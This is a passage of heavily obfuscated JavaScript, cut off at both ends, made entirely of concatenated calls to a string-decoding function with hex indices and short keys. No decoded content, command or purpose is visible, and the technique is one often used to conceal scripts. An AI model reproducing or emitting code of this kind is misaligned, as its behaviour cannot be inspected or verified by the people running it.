f,'LEl^')+Y(0x1b29,'i6MT')+Y(0xc2f,'BVMc')+Y(0x459,'VL#[')+Y(0xfad,'GS4p')+Y(0x1cc0,'KRhF')+Y(0x21b4,'iPje')+Y(0x1995,'(5Jb')+Y(0x1221,'VL#[')+Y(0x1d6c,'3Fz3')+Y(0x2357,'u&X6')+Y(0x1fde,'MoQL')+Y(0x1fe7,'YwnX')+Y(0xc4b,'IbTL')+Y(0x1e89,'MoQL')+Y(0x83d,'i6MT')+Y(0x1ae4,'[^yn')+Y(0x1a73,'kQTc')+Y(0xfaf,'kQTc')+Y(0x1980,'C0uk')+Y(0x54e,'HXkc')+Y(0x5b3,'C0uk')+Y(0xfc3,'LEl^')+Y(0xfb4,'98Ss')+Y(0x43b,'e8RR')+Y(0x2498,'xxLu')+Y(0x112c,'6r*o')+Y(0x2621,'Z0s6')+Y(0x1793,'LEl^')+Y(0x1079,'Z$#%')+Y(0x8d7,'YwnX')+Y(0x1672,'dXoQ')+Y(0x10ad,'kG!K')+Y(0xaf7,'qKti')+Y(0x1e0b,'#5C&')+Y(0x234,'HXkc')+Y(0x1331,'#5C&')+Y(0x8f5,'kQTc')+Y(0x3e0,'(5Jb')+Y(0xe5b,'#5C&')+Y(0x675,'VL#[')+Y(0x149c,'KRhF')+Y(0x2444,'M#c4')+Y(0x1171,'e8RR')+Y(0x8e4,'@4qd')+Y(0x1660,'M#c4')+Y(0x104b,'7t8z')+Y(0x1d40,'[^yn')+Y(0x1843,'PxS!')+Y(0x1bc7,'u&X6')+Y(0x16ad,'Z0s6')+Y(0xc2e,'iPje')+Y(0x2577,'m)oj')+Y(0x130d,'EYYt')+Y(0x189f,'@4qd')+Y(0x1f46,'dXoQ')+Y(0x21b0,'BVMc')+Y(0x1101,'M#c4')+Y(0x240d,'y)Kz'))+(Y(0x24c5,'kQTc')+Y(0x134c,'3Fz3')+Y(0x879,'LEl^')+Y(0x1a4e,'bOmU')+Y(0x1960,'(5Jb')+Y(0x122,'ZeSw')+Y(0xd0d,'[^yn')+Y(0x16f9,'(5Jb')+Y(0x1cf9,'kQTc')+Y(0x9c0,'ZeSw')+Y(0xf92,'GS4p')+Y(0x356,'IbTL')+Y(0x1d25,'HXkc')+Y(0x7a3,'NBo5')+Y(0x1358,'GS4p')+Y(0x25bb,'@4qd')+Y(0x13fd,'zq&A')+Y(0x14f,'kG!K')+Y(0x1311,'NBo5')+Y(0x1b8c,'KRhF')+Y(0xdcd,'MoQL')+Y(0x547,'&q2z')+Y(0x1350,'MoQL')+Y(0x73d,'IbTL')+Y(0x115d,'&q2z')+Y(0x1da9,'6r*o')+Y(0x1666,'KRhF')+Y(0x9b8,'LEl^')+Y(0x1f9d,'u&X6')+Y(0xb66,'98Ss')+Y(0x15e6,'xxWP')+Y(0x5fa,'ItY$')+Y(0x279,'LEl^')+Y(0x1f5b,'3Fz3')+Y(0x188c,'M#c4')+Y(0x1812,'BVMc')+Y(0x1dff,'bOmU')+Y(0x7b1,'qKti')+Y(0xafb,'es$F')+Y(0x16db,'VL#[')+Y(0x1cd1,'#5C&')+Y(0xd89,'M#c4')+Y(0x105b,'qKti')+Y(0x56c,'e8RR')+Y(0x22fe,'xxWP')+Y(0x3d5,'7t8z')+Y(0x1375,'YwnX')+Y(0x1e75,'qKti')+Y(0x1d04,'2diL')+Y(0x22d8,'bOmU')+Y(0x84f,'(5Jb')+Y(0x24ab,'iPje')+Y(0x14fe,'6r*o')+Y(0x295,'#]No')+Y(0x1589,'WqGD')+Y(0x228b,'Z$#%')+Y(0x238e,'kQTc')+Y(0x25d1,'kG!K')+Y(0x59f,'EYYt')+Y(0x1604,'EYYt')+Y(0x10b8,'m)oj')+Y(0xbac,'C0uk')+Y(0x1822,'iPje')+Y(0x1bfc,'kG!K')+Y(0x149,'#5C&')+Y(0xccc,'#]No')+Y(0x2670,'m)oj')+Y(0x6ed,'es$F')+Y(0x2022,'m)oj')+Y(0x2462,'VL#[')+Y(0xdfb,'ItY$')+Y(0x12c5,'M#c4')+Y(0x1946,'#5C&')+Y(0xf95,'[^yn')+Y(0x651,'EYYt')+Y(0x23c1,'@4qd')+Y(0x13d0,'i6MT')+Y(0x181d,'iPje')+Y(0x1f78,'2diL')+Y(0x204d,'e8RR')+Y(0xb7c,'GS4p')+Y(0x1208,'#]No')+Y(0x521,'e8RR')+Y(0x1153,'HXkc')+Y(0x4b9,'qKti')+Y(0xaf0,'Z$#%')+Y(0x470,'y)Kz')+Y(0x8ae,'Z$#%')+Y(0x5ce,'M#c4')+Y(0x48d,'WqGD')+Y(0xa7f,'@4qd')+Y(0x16d4,'^f]g')+Y(0x1a85,'2diL')+Y(0x8c5,'VL#[')+Y(0xcd0,'#]No')+Y(0x856,'IbTL')+Y(0x166d,'xxWP')+Y(0x138e,'CA*D')+Y(0x8a7,'3Fz3')+Y(0x1c5d,'iPje')+Y(0x17ee,'Z0s6')+Y(0x217b,'MoQL')+Y(0x508,'WqGD')+Y(0x1bd3,'#5C&')+Y(0x963,'kG!K')+Y(0x59a,'ZeSw')+Y(0xaca,'^f]g')+Y(0x8a2,'kQTc')+Y(0x30e,'qKti')+Y(0x18fd,'m)oj')+Y(0x1287,'xxWP')+Y(0x3c6,'KRhF')+Y(0xf31,'kG!K')+Y(0x235b,'#]No')+Y(0x134d,'3Fz3')+Y(0xc4d,'^f]g')+Y(0xb34,'i6MT')+Y(0x1c27,'m)oj')+Y(0x1cc5,'6r*o')+Y(0x1f4f,'Z$#%')+Y(0x1337,'Z$#%')+Y(0xa40,'xxLu')+Y(0x1938,'YwnX')+Y(0x2397,'3Fz3')+Y(0x6d7,'es$F')+Y(0x759,'VL#[')+Y(0x2292,'m)oj')+Y(0x1a9b,'#]No')+Y(0xb0f,'ZeSw')+Y(0x7bf,'e8RR')+Y(0x1e57,'BVMc')+Y(0x1c61,'bOmU')+Y(0x1d38,'YwnX')+Y(0x1e78,'98Ss')+Y(0x8d3,'BVMc')+Y(0x1e2c,'Z$#%')+Y(0x1134,'EYYt')+Y(0x218,'BVMc')+Y(0x146b,'HXkc')+Y(0xa23,'u&X6')+Y(0x1289,'kQTc')+Y(0xf39,'iPje')+Y(0x1d67,'ItY$')+Y(0x11dd,'NBo5')+Y(0x1c29,'YwnX')+Y(0x4a3,'CA*D')+Y(0x16a,'#5C&')+Y(0x2049,'7t8z')+Y(0x19e2,'e8RR')+Y(0x2389,'es$F')+Y(0x12ca,'#5C&')+Y(0x1627,'6r*o')+Y(0x1498,'kQTc')+Y(0x1684,'es$F')+Y(0x1827,'WqGD')+Y(0x1336,'m)oj')+Y(0x1fb0,'3Fz3')+Y(0x304,'LEl^')+Y(0x1422,'ItY$')+Y(0x241c,'Z$#%')+Y(0x8e8,'WqGD')+Y(0x1c84,'#]No')+Y(0xbaa,'PxS!')+Y(0x21b8,'YwnX')+Y(0xaa0,'7t8z')+Y(0x203,'EYYt')+Y(0x2418,'HXkc')+Y(0x2140,'m)oj')+Y(0xdab,'MoQL')+Y(0xc75,'ItY$')+Y(0xa07,'m)oj')+Y(0x1fa1,'zq&A')+Y(0x2590,'MoQL')+Y(0x237a,'es$F')+Y(0xe20,'@4qd')+Y(0x18ea,'#5C&')+Y(0x1c8b,'#5C&')+Y(0x690,'@4qd')+Y(0xa50,'#Xaq')+Y(0xb19,'iPje')+Y(0x1184,'[^yn')+Y(0x1958,'MoQL')+Y(0x4e7,'y)Kz')+Y(0x20a5,'dXoQ')+Y(0x1435,'dXoQ')+Y(0xb65,'e8RR')+Y(0x22a,'@4qd')+Y(0x1d7,'e8RR')+Y(0x7ce,'MoQL')+Y(0xd82,'GS4p')+Y(0x902,'LEl^')+Y(0x24ed,'CA*D')+Y(0x193,'&q2z')+Y(0x16e9,'kG!K')+Y(0xa1d,'@4qd')+Y(0x25a8,'#]No')+Y(0x243b,'7t8z')+Y(0x480,'7t8z')+Y(0x195,'@4qd')+Y(0x18bb,'kG!K'))+(Y(0x78b,'xxLu')+Y(0x1783,'3Fz3')+Y(0x920,'Z0s6')+Y(0x1cf5,'M#c4')+Y(0x110d,'WqGD')+Y(0x1576,'$H@8')+Y(0x2374,'2diL')+Y(0xdb4,'xxLu')+Y(0x16fc,'qKti')+Y(0x24cb,'2diL')+Y(0x6a2,'LEl^')+Y(0x137c,'zq&A')+Y(0x1af7,'es$F')+Y(0x47f,'NBo5')+Y(0x1ddf,'&q2z')+Y(0x218d,'3Fz3')+Y(0x1d36,'EYYt')+Y(0x2582,'MoQL')+Y(0x1e9c,'KRhF')+Y(0xc73,'WqGD')+Y(0x1671,'&q2z')+Y(0x617,'(5Jb')+Y(0x1ff1,'m)oj')+Y(0x1545,'^f]g')+Y(0x2108,'6r*o')+Y(0x24b7,'@4qd')+Y(0x1699,'LEl^')+Y(0x1dd3,'PxS!')+Y(0x17f1,'KRhF')+Y(0x388,'dXoQ')+Y(0x885,'y)Kz')+Y(0x20b9,'#5C&')+Y(0x18cd,'BVMc')+Y(0x1b40,'BVMc')+Y(0x2106,'CA*D')+Y(0x15dd,'HXkc')+Y(0x1b94,'e8RR')+Y(0x183a,'(5Jb')+Y(0x237,'VL#[')+Y(0x21a7,'CA*D')+Y(0x306,'dXoQ')+Y(0x211d,'WqGD')+Y(0xe24,'m)oj')+Y(0x15d8,'(5Jb')+Y(0x15de,'[^yn')+Y(0xe69,'kG!K')+Y(0x2102,'ZeSw')+Y(0x16ae,'M#c4')+Y(0x168a,'iPje')+Y(0x1d52,'u&X6')+Y(0x15cc,'ZeSw')+Y(0xcef,'es$F')+Y(0x11e4,'6r*o')+Y(0x17f0,'es$F')+Y(0x178c,'6r*o')+Y(0x7c8,'#5C&')+Y(0x1587,'#]No')+Y(0x1d45,'WqGD')+Y(0x248f,'GS4p')+Y(0x249a,'98Ss')+Y(0x919,'HXkc')+Y(0xfc1,'Z$#%')+Y(0x995,'ItY$')+Y(0xd5d,'YwnX')+Y(0x44d,'IbTL')+Y(0x1f70,'2diL')+Y(0x189,'#5C&')+Y(0x1d83,'EYYt')+Y(0x1160,'7YM6')+Y(0x4cb,'xxWP')+Y(0x6b3,'VL#[')+Y(0x86d,'m)oj')+Y(0x125a,'e8RR')+Y(0x78f,'xxLu')+Y(0x18b4,'2diL')+Y(0x1bf1,'m)oj')+Y(0x10b3,'NBo5')+Y(0xf4d,'e8RR')+Y(0xd07,'xxWP')+Y(0x1640,'LEl^')+Y(0x27f,'ZeSw')+Y(0x19df,'u&X6')+Y(0x19e7,'MoQL')+Y(0x123e,'iPje')+Y(0x2563,'C0uk')+Y(0xaa6,'2diL')+Y(0x1b21,'Z0s6')+Y(0x1af2,'98Ss')+Y(0xac0,'(5Jb')+Y(0xa3f,'i6MT')+Y(0xf6b,'7YM6')+Y(0x2512,'kQTc')+Y(0x13b9,'7YM6')+Y(0x1659,'BVMc')+Y(0x1539,'kG!K')+Y(0x10f5,'#Xaq')+Y(0xd19,'ZeSw')+Y(0x135f,'M#c4')+Y(0x7ad,'KRhF')+Y(0x8bd,'7t8z')+Y(0x1adf,'M#c4')+Y(0x2559,'qKti')+Y(0x128,'&q2z')+Y(0x1619,'KRhF')+Y(0x3c1,'IbTL')+Y(0x8f4,'3Fz3')+Y(0x1983,'6r*o')+Y(0x10d8,'GS4p')+Y(0x4fc,'iPje')+Y(0x238c,'y)Kz')+Y(0x2071,'^f]g')+Y(0xc94,'$H@8')+Y(0xbe8,'es$F')+Y(0xe48,'kG!K')+Y(0x966,'^f]g')+Y(0x12b9,'2diL')+Y(0xf43,'3Fz3')+Y(0x1917,'zq&A')+Y(0x1c12,'dXoQ')+Y(0xdda,'LEl^')+Y(0x1a2f,'6r*o')+Y(0x2277,'7t8z')+Y(0x1437,'IbTL')+Y(0x14a2,'kG!K')+Y(0x554,'i6MT')+Y(0x12a,'i6MT')+Y(0x21c3,'m)oj')+Y(0xf86,'iPje')+Y(0x8cc,'LEl^')+Y(0x1212,'iPje')+Y(0x2261,'NBo5')+Y(0x23f7,'^f]g')+Y(0x18b5,'qKti')+Y(0x1bb9,'[^yn')+Y(0xb99,'PxS!')+Y(0x1f21,'iPje')+Y(0x1697,'7YM6')+Y(0x20ca,'kG!K')+Y(0xaaf,'Z$#%')+Y(0x1fa9,'VL#[')+Y(0x23a5,'i6MT')+Y(0x22b9,'(5Jb')+Y(0x14da,'M#c4')+Y(0xc41,'bOmU')+Y(0x21d6,'#5C&')+Y(0x175a,'Z0s6')+Y(0x1a05,'BVMc')+Y(0x15ca,'YwnX')+Y(0xe2d,'6r*o')+Y(0x8a6,'qKti')+Y(0x1953,'3Fz3')+Y(0xf04,'e8RR')+Y(0x3c8,'LEl^')+Y(0xa78,'xxLu')+Y(0x1c1e,'7YM6')+Y(0x1d09,'7t8z')+Y(0x15a7,'#]No')+Y(0xce7,'kG!K')+Y(0x69f,'YwnX')+Y(0x25f9,'PxS!')+Y(0x1a6a,'xxLu')+Y(0x9d0,'ItY$')+Y(0x69a,'#]No')+Y(0x698,'6r*o')+Y(0x1441,'7YM6')+Y(0x180e,'NBo5')+Y(0x9b9,'KRhF')+Y(0x1805,'kQTc')+Y(0x890,'m)oj')+Y(0x1c59,'98Ss')+Y(0x246,'6r*o')+Y(0x18cc,'M#c4')+Y(0x626,'es$F')+Y(0x1a06,'2diL')+Y(0xf90,'EYYt')+Y(0x1ab9,'98Ss')+Y(0x1657,'7t8z')+Y(0x63a,'ZeSw')+Y(0x1e05,'ItY$')+Y(0x8d0,'iPje')+Y(0x22fc,'e8RR')+Y(0x1c7c,'^f]g')+Y(0xf75,'^f]g')+Y(0x27d,'C0uk')+Y(0x2318,'EYYt')+Y(0x1fba,'PxS!')+Y(0x1941,'zq&A')+Y(0x1009,'M#c4')+Y(0x1480,'#5C&')+Y(0x2043,'xxLu')+Y(0x1d87,'VL#[')+Y(0x5b2,'ZeSw')+Y(0x1b84,'KRhF')+Y(0x1c0b,'dXoQ')+Y(0xdcf,'C0uk')+Y(0x97d,'98Ss')+Y(0x6fb,'[^yn')+Y(0x38e,'$H@8')+Y(0x1866,'$H@8')+Y(0xe89,'3Fz3'))+(Y(0x201b,'KRhF')+Y(0x34c,'M#c4')+Y(0x1ecb,'BVMc')+Y(0x13b4,'m)oj')+Y(0xb1b,'CA*D')+Y(0x1c23,'2diL')+Y(0x491,'ZeSw')+Y(0x1124,'zq&A')+Y(0xd11,'LEl^')+Y(0x339,'e8RR')+Y(0x153d,'m)oj')+Y(0x2581,'KRhF')+Y(0xc3b,'y)Kz')+Y(0x1354,'Z0s6')+Y(0x481,'M#c4')+Y(0xe21,'M#c4')+Y(0x1c4,'C0uk')+Y(0x71d,'@4qd')+Y(0x1e8,'YwnX')+Y(0x657,'#]No')+Y(0x1f18,'(5Jb')+Y(0x18ac,'M#c4')+Y(0x1663,'y)Kz')+Y(0x1a25,'ZeSw')+Y(0xfbd,'xxLu')+Y(0x2402,'#]No')+Y(0x8e1,'KRhF')+Y(0x1da6,'(5Jb')+Y(0x2065,'Z0s6')+Y(0x1db8,'98Ss')+Y(0x10e1,'#]No')+Y(0x1a60,'kQTc')+Y(0x76c,'98Ss')+Y(0x87f,'i6MT')+Y(0xe18,'kG!K')+Y(0x2500,'#Xaq')+Y(0x7cb,'xxLu')+Y(0xcb7,'EYYt')+Y(0x1d22,'#Xaq')+Y(0x1265,'y)Kz')+Y(0x177f,'NBo5')+Y(0x5d6,'GS4p')+Y(0x259d,'KRhF')+Y(0x129,'ItY$')+Y(0x394,'#Xaq')+Y(0x1eba,'LEl^')+Y(0xd2c,'IbTL')+Y(0x21f3,'3Fz3')+Y(0x172,'WqGD')+Y(0x8b6,'98Ss')+Y(0x1087,'C0uk')+Y(0x1310,'(5Jb')+Y(0x1cf6,'y)Kz')+Y(0x1543,'bOmU')+Y(0x1d8a,'xxLu')+Y(0x1a20,'xxLu')+Y(0x7d9,'IbTL')+Y(0xe3a,'Z$#%')+Y(0x6f4,'C0uk')+Y(0x29a,'es$F')+Y(0xda2,'zq&A')+Y(0x1417,'bOmU')+Y(0x1110,'3Fz3')+Y(0x1ad9,'6r*o')+Y(0x266e,'NBo5')+Y(0x156d,'IbTL')+Y(0x15d7,'xxWP')+Y(0x448,'$H@8')+Y(0x406,'IbTL')+Y(0x1650,'GS4p')+Y(0x1b87,'KRhF')+Y(0x7d8,'i6MT')+Y(0x20f,'xxLu')+Y(0x240e,'bOmU')+Y(0x1a79,'BVMc')+Y(0x11e0,'dXoQ')+Y(0x25c6,'BVMc')+Y(0x1f34,'C0uk')+Y(0x1dec,'7YM6')+Y(0x440,'VL#[')+Y(0x14e6,'#Xaq')+Y(0x5c5,'zq&A')+Y(0x9c6,'y)Kz')+Y(0xefc,'ItY$')+Y(0xb5b,'#]No')+Y(0x704,'3Fz3')+Y(0x1ec2,'$H@8')+Y(0xb79,'@4qd')+Y(0x1292,'ZeSw')+Y(0x2279,'2diL')+Y(0xcc2,'@4qd')+Y(0x1e79,'6r*o')+Y(0x1428,'kQTc')+Y(0xbe5,'#Xaq')+Y(0x96e,'M#c4')+Y(0x10bd,'Z0s6')+Y(0x21a,'bOmU')+Y(0x1954,'Z0s6')+Y(0xa14,'#Xaq')+Y(0x1673,'HXkc')+Y(0x21bc,'m)oj')+Y(0x616,'xxWP')+Y(0x576,'^f]g')+Y(0x542,'Z0s6')+Y(0x18aa,'C0uk')+Y(0x153c,'e8RR')+Y(0x164f,'@4qd')+Y(0x1d7f,'C0uk')+Y(0xaf4,'u&X6')+Y(0x1de3,'zq&A')+Y(0x72e,'EYYt')+Y(0x235c,'i6MT')+Y(0x1149,'$H@8')+Y(0xceb,'dXoQ')+Y(0x259b,'GS4p')+Y(0x359,'98Ss')+Y(0x1f3f,'7t8z')+Y(0x23fd,'YwnX')+Y(0xafd,'zq&A')+Y(0x1d9b,'#Xaq')+Y(0x11cd,'zq&A')+Y(0x1a38,'#5C&')+Y(0x1c2f,'M#c4')+Y(0x176a,'(5Jb')+Y(0x14a7,'[^yn')+Y(0x1651,'i6MT')+Y(0x16d0,'es$F')+Y(0x1445,'3Fz3')+Y(0x1a76,'Z0s6')+Y(0xac8,'xxWP')+Y(0x1ac6,'$H@8')+Y(0x1f05,'u&X6')+Y(0x13c,'xxLu')+Y(0x16d3,'e8RR')+Y(0xc1f,'IbTL')+Y(0x1bc8,'dXoQ')+Y(0x1cfa,'HXkc')+Y(0x1563,'IbTL')+Y(0xba5,'IbTL')+Y(0x8c1,'kG!K')+Y(0x1fee,'6r*o')+Y(0x14ed,'$H@8')+Y(0x123,'ItY$')+Y(0xf48,'xxLu')+Y(0x1d6b,'@4qd')+Y(0x1be2,'(5Jb')+Y(0x7b8,'Z0s6')+Y(0xeff,'WqGD')+Y(0x1d8f,'iPje')+Y(0xb0d,'$H@8')+Y(0x14d4,'EYYt')+Y(0x210d,'3Fz3')+Y(0x13c9,'CA*D')+Y(0x1223,'EYYt')+Y(0x1bda,'xxLu')+Y(0x2bc,'PxS!')+Y(0x2201,'7YM6')+Y(0x1df0,'IbTL')+Y(0x213,'dXoQ')+Y(0x1574,'u&X6')+Y(0x2154,'qKti')+Y(0x10ec,'M#c4')+Y(0x667,'i6MT')+Y(0x1de1,'dXoQ')+Y(0x1bce,'ZeSw')+Y(0x434,'kQTc')+Y(0x13c1,'M#c4')+Y(0x1e52,'CA*D')+Y(0x2367,'Z0s6')+Y(0x263e,'$H@8')+Y(0x186a,'bOmU')+Y(0x1f7a,'m)oj')+Y(0x1dd6,'xxLu')+Y(0x847,'CA*D')+Y(0x13d9,'M#c4')+Y(0x2347,'7t8z')+Y(0x2120,'YwnX')+Y(0xebc,'@4qd')+Y(0x147c,'zq&A')+Y(0x2dc,'EYYt')+Y(0x2ee,'LEl^')+Y(0x1f5d,'IbTL')+Y(0xee0,'dXoQ')+Y(0x6f5,'xxLu')+Y(0x1644,'[^yn')+Y(0x1de2,'qKti')+Y(0xb5a,'3Fz3')+Y(0x235e,'kG!K')+Y(0x1150,'6r*o')+Y(0xc69,'y)Kz')+Y(0x1487,'3Fz3')+Y(0x2649,'m)oj')+Y(0x70b,'Z0s6')+Y(0x77d,'BVMc')+Y(0x1c7a,'7YM6')+Y(0x20f6,'^f]g')+Y(0x87d,'Z$#%')+Y(0x1a34,'e8RR')+Y(0x2354,'es$F')+Y(0x9bc,'&q2z'))+(Y(0xc14,'CA*D')+Y(0x1e0e,'3Fz3')+Y(0x1309,'EYYt')+Y(0x1748,'6r*o')+Y(0x1346,'^f]g')+Y(0x1496,'LEl^')+Y(0x20a9,'^f]g')+Y(0x1835,'MoQL')+Y(0x1658,'Z$#%')+Y(0x1df9,'7YM6')+Y(0x2344,'M#c4')+Y(0x79a,'u&X6')+Y(0x3cf,'7t8z')+Y(0x1b3c,'xxWP')+Y(0x8f6,'&q2z')+Y(0xd56,'^f]g')+Y(0xb27,'kG!K')+Y(0xb49,'MoQL')+Y(0x7cf,'m)oj')+Y(0x1151,'NBo5')+Y(0x206c,'#Xaq')+Y(0xbb6,'bOmU')+Y(0x163b,'NBo5')+Y(0x7a4,'$H@8')+Y(0x88e,'&q2z')+Y(0x11da,'m)oj')+Y(0x147a,'BVMc')+Y(0x1403,'Z$#%')+Y(0xdc2,'bOmU')+Y(0xa62,'xxLu')+Y(0x2081,'KRhF')+Y(0x373,'EYYt')+Y(0x1e35,'#Xaq')+Y(0x6a5,'es$F')+Y(0x2465,'EYYt')+Y(0x20e,'98Ss')+Y(0x1034,'m)oj')+Y(0xa32,'#]No')+Y(0x16ec,'qKti')+Y(0x184c,'CA*D')+Y(0xbb5,'#]No')+Y(0x2080,'EYYt')+Y(0x13a,'qKti')+Y(0x2460,'kQTc')+Y(0x5f4,'qKti')+Y(0xfbf,'BVMc')+Y(0x114a,'u&X6')+Y(0x1aff,'CA*D')+Y(0x25f4,'C0uk')+Y(0x2470,'LEl^')+Y(0x16c4,'EYYt')+Y(0x24b0,'NBo5')+Y(0x1766,'#5C&')+Y(0x2373,'y)Kz')+Y(0x648,'@4qd')+Y(0x2068,'m)oj')+Y(0xe86,'zq&A')+Y(0x19a1,'kQTc')+Y(0x2630,'GS4p')+Y(0xa3b,'Z0s6')+Y(0x1901,'qKti')+Y(0xf0f,'Z$#%')+Y(0x11ae,'^f]g')+Y(0x56b,'&q2z')+Y(0x436,'xxLu')+Y(0x1f26,'ItY$')+Y(0x958,'Z$#%')+Y(0x19cf,'IbTL')+Y(0x20f2,'e8RR')+Y(0x13d8,'M#c4')+Y(0x1495,'&q2z')+Y(0xe1d,'&q2z')+Y(0x2254,'6r*o')+Y(0x24af,'dXoQ')+Y(0x25da,'KRhF')+Y(0x2cb,'#]No')+Y(0x82d,'Z0s6')+Y(0x1302,'qKti')+Y(0xc50,'PxS!')+Y(0x12b4,'(5Jb')+Y(0xa51,'VL#[')+Y(0x116f,'Z$#%')+Y(0x5df,'98Ss')+Y(0xb7e,'M#c4')+Y(0x1b55,'3Fz3')+Y(0x3a9,'6r*o')+Y(0xc77,'Z0s6')+Y(0xf0c,'$H@8')+Y(0x23b1,'98Ss')+Y(0x98c,'WqGD')+Y(0x2074,'y)Kz')+Y(0x1f9a,'ItY$')+Y(0xcbb,'ZeSw')+Y(0x157a,'e8RR')+Y(0x1e8b,'u&X6')+Y(0x116b,'u&X6')+Y(0x2497,'VL#[')+Y(0x2409,'#Xaq')+Y(0x255,'ItY$')+Y(0x1a4f,'(5Jb')+Y(0x14b,'WqGD')+Y(0x174a,'BVMc')+Y(0xc2a,'kQTc')+Y(0x1afc,'es$F')+Y(0x167d,'LEl^')+Y(0x2516,'Z$#%')+Y(0xc16,'zq&A')+Y(0xf84,'&q2z')+Y(0x11e9,'e8RR')+Y(0x170d,'kG!K')+Y(0x28e,'$H@8')+Y(0xc87,'KRhF')+Y(0x1b7,'kG!K')+Y(0x231a,'NBo5')+Y(0x18cf,'WqGD')+Y(0xf3d,'es$F')+Y(0x2165,'zq&A')+Y(0x158d,'#5C&')+Y(0x1ccc,'kQTc')+Y(0x1f96,'es$F')+Y(0x845,'xxLu')+Y(0x24be,'&q2z')+Y(0x1dda,'#]No')+Y(0xdc3,'ItY$')+Y(0x1258,'ItY$')+Y(0xa34,'[^yn')+Y(0x1430,'YwnX')+Y(0x2366,'HXkc')+Y(0x1581,'MoQL')+Y(0x2f6,'y)Kz')+Y(0x1ed1,'6r*o')+Y(0xd47,'CA*D')+Y(0x1df7,'ItY$')+Y(0x19c5,'LEl^')+Y(0x196d,'[^yn')+Y(0x1f5,'6r*o')+Y(0x5c4,'LEl^')+Y(0x18ff,'[^yn')+Y(0x1a37,'^f]g')+Y(0x12c1,'bOmU')+Y(0xdb5,'kQTc')+Y(0x108f,'2diL')+Y(0x170b,'HXkc')+Y(0x1ce9,'PxS!')+Y(0x1987,'BVMc')+Y(0xe75,'PxS!')+Y(0x82f,'#]No')+Y(0x65a,'m)oj')+Y(0x984,'y)Kz')+Y(0x1e5e,'6r*o')+Y(0x1b1,'HXkc')+Y(0x18e1,'dXoQ')+Y(0x2552,'es$F')+Y(0x181c,'ZeSw')+Y(0xde0,'3Fz3')+Y(0x11d1,'GS4p')+Y(0x844,'7YM6')+Y(0x113e,'LEl^')+Y(0xa4d,'YwnX')+Y(0x375,'MoQL')+Y(0x259a,'m)oj')+Y(0x6e0,'zq&A')+Y(0xb0a,'NBo5')+Y(0x17aa,'7t8z')+Y(0x25f3,'7t8z')+Y(0x1d16,'VL#[')+Y(0x45c,'&q2z')+Y(0xb35,'Z0s6')+Y(0x2036,'ItY$')+Y(0x167e,'IbTL')+Y(0x1b6f,'GS4p')+Y(0xf7a,'kQTc')+Y(0x1cf3,'zq&A')+Y(0x10d7,'(5Jb')+Y(0x22c9,'qKti')+Y(0xad0,'qKti')+Y(0xd8d,'dXoQ')+Y(0x1e9d,'[^yn')+Y(0x1b47,'ItY$')+Y(0x255e,'VL#[')+Y(0xefb,'LEl^')+Y(0xc97,'NBo5')+Y(0x1e9b,'7t8z')+Y(0x1881,'M#c4')+Y(0xaac,'2diL')+Y(0x1f8,'KRhF')+Y(0x1c9e,'y)Kz')+Y(0x820,'MoQL')+Y(0x600,'KRhF')+Y(0x80d,'i6MT')+Y(0x2360,'qKti')+Y(0x7e5,'qKti')+Y(0x43a,'e8RR')+Y(0x2379,'KRhF')+Y(0x1ba3,'CA*D')+Y(0x869,'#Xaq')+Y(0xf68,'#]No')+Y(0xb88,'iPje')+Y(0x23ac,'GS4p')+Y(0x24b1,'C0uk'))+(Y(0x1d4b,'$H@8')+Y(0x2262,'zq&A')+Y(0x11bb,'PxS!')+Y(0x2476,'e8RR')+Y(0x863,'kQTc')+Y(0x1ea1,'KRhF')+Y(0x1a8a,'u&X6')+Y(0x20df,'[^yn')+Y(0x1f3d,'dXoQ')+Y(0x228a,'6r*o')+Y(0x5d8,'YwnX')+Y(0x246b,'2diL')+Y(0x1747,'CA*D')+Y(0x1f90,'(5Jb')+Y(0x672,'[^yn')+Y(0x251,'NBo5')+Y(0x1f62,'zq&A')+Y(0x684,'WqGD')+Y(0x1988,'WqGD')+Y(0x22c2,'i6MT')+Y(0x11f2,'C0uk')+Y(0x2df,'iPje')+Y(0x22f8,'7t8z')+Y(0xc90,'y)Kz')+Y(0x1da0,'3Fz3')+Y(0x13f8,'u&X6')+Y(0x2529,'WqGD')+Y(0xfa3,'qKti')+Y(0x31a,'CA*D')+Y(0x3f4,'[^yn')+Y(0xee9,'m)oj')+Y(0x1c22,'2diL')+Y(0x17e3,'3Fz3')+Y(0x18f9,'kG!K')+Y(0x10f0,'98Ss')+Y(0x220a,'[^yn')+Y(0xfd3,'KRhF')+Y(0x896,'2diL')+Y(0x1a16,'^f]g')+Y(0x303,'PxS!')+Y(0xaa9,'e8RR')+Y(0x13e2,'e8RR')+Y(0x1b5f,'(5Jb')+Y(0x1ec4,'$H@8')+Y(0xe6d,'kG!K')+Y(0x145d,'e8RR')+Y(0xc7f,'MoQL')+Y(0x1770,'NBo5')+Y(0xffb,'LEl^')+Y(0x2671,'IbTL')+Y(0x9fa,'m)oj')+Y(0x12df,'ZeSw')+Y(0x165f,'7t8z')+Y(0x2032,'2diL')+Y(0x18bf,'YwnX')+Y(0x2b5,'^f]g')+Y(0x64f,'iPje')+Y(0x1181,'qKti')+Y(0x3da,'98Ss')+Y(0x1347,'KRhF')+Y(0x569,'kQTc')+Y(0x2232,'Z$#%')+Y(0x2576,'bOmU')+Y(0x1740,'NBo5')+Y(0x9cd,'PxS!')+Y(0x1102,'ZeSw')+Y(0x13d2,'kQTc')+Y(0x1c81,'Z0s6')+Y(0x143a,'iPje')+Y(0x1d95,'dXoQ')+Y(0x9ac,'IbTL')+Y(0x20c7,'i6MT')+Y(0x2499,'&q2z')+Y(0x3ba,'EYYt')+Y(0x106a,'3Fz3')+Y(0x1ff0,'MoQL')+Y(0x188e,'ZeSw')+Y(0x72c,'GS4p')+Y(0x1143,'kQTc')+Y(0x1952,'$H@8')+Y(0x2609,'3Fz3')+Y(0x23ec,'xxLu')+Y(0xf0b,'#Xaq')+Y(0x154c,'zq&A')+Y(0x161f,'HXkc')+Y(0x1520,'#5C&')+Y(0x2401,'#5C&')+Y(0x81b,'e8RR')+Y(0x1eea,'[^yn')+Y(0x16a1,'es$F')+Y(0x2203,'KRhF')+Y(0x2453,'(5Jb')+Y(0x25dd,'[^yn')+Y(0x1cae,'#5C&')+Y(0x705,'6r*o')+Y(0x25ba,'CA*D')+Y(0x2003,'3Fz3')+Y(0x1f51,'WqGD')+Y(0x18db,'#Xaq')+Y(0x23c7,'GS4p')+Y(0x181f,'bOmU')+Y(0x19bb,'MoQL')+Y(0x1fc5,'(5Jb')+Y(0x49c,'NBo5')+Y(0x13e8,'(5Jb')+Y(0x17fb,'(5Jb')+Y(0x644,'CA*D'